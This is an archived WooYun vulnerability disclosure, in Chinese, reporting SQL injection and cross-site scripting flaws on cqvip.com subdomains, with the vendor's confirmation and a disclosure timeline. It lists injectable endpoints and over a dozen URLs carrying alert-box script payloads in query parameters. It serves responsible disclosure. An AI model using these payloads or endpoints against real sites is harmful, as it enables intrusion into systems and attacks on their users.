漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-033308
漏洞标题:维普网SQL注入及xss漏洞礼包
相关厂商:cqvip.com
漏洞作者: Spid3r
提交时间:2013-08-06 10:40
修复时间:2013-09-20 10:41
公开时间:2013-09-20 10:41
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-08-06: 细节已通知厂商并且等待厂商处理中
2013-08-09: 厂商已经确认,细节仅向厂商公开
2013-08-19: 细节向核心白帽子及相关领域专家公开
2013-08-29: 细节向普通白帽子公开
2013-09-08: 细节向实习白帽子公开
2013-09-20: 细节向公众公开
简要描述:
虽然我知道厂商会主动忽略的.但是为了那些学术论文的贞操我还是硬着头皮来了~
详细说明:
SQL注入2枚:

http://ipub.cqvip.com/Shop/PackDetail.aspx?id=1FB8D1334B684E9391600E93A6B59629

http://vipblog.cqvip.com/user1/2545585/cmd.asp?uid=2545585&do=labdetail&Lab_lngID=195
存储XSS3枚:
http://mechnet.cqvip.com/asp/vipsearch.asp
http://2010.cqvip.com/asp/vipsearch.asp
http://lib.cqvip.com/zk/search.aspx
反射XSS13枚:
http://www.cqvip.com/ajax/user.aspx?action=lf&ft=%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
http://ipub.cqvip.com/main/search.aspx?k=%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
http://ipub.cqvip.com/ajax/user.aspx?action=lf&ft=%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
http://club.cqvip.com/showforum.aspx?forumid=654&filter=%22%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
http://club.cqvip.com/showforum.aspx?search=1&forumid=654&typeid=0&filter=%22%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E&order=2
http://oldweb.cqvip.com/loginn.asp?HURL=%22%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
http://uniondownpaper.cqvip.com/download/login.asp?id=http://oldweb.cqvip.com/loginn.asp?HURL=%22%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
http://2010.cqvip.com/asp/download.asp?dwNo=&Prev=%22%3E%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E&Order=&Next=&ZJ=&Flag=&SUID=
http://club.cqvip.com/showuser.aspx?orderby=%22%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E&ordertype=%22%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E&page=2
http://2010.cqvip.com/asp/favorites.asp?title=%22%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
http://2010.cqvip.com/qk/98592C/target=_blank%20href=http://my.cqvip.com/CustomMagazine.asp?action=modi&gch=%22%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
http://bbs.cqvip.com/showtopiclist.aspx?search=1&type=digest&newtopic=600&order=%22%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E&direct=&forumid=-1&forums=&page=2
http://oldweb.cqvip.com/asp/SearchZK.asp?T=1&E=%22%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
漏洞证明:
修复方案:
虽然厂商是一个盈利机构,可能对安全也不会太重视.
不过希望厂商为了更好的发展还是花些时间补下吧~ : )
版权声明:转载请注明来源 Spid3r@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:12
确认时间:2013-08-09 15:27
厂商回复:
感谢白帽的辛苦
最新状态:
暂无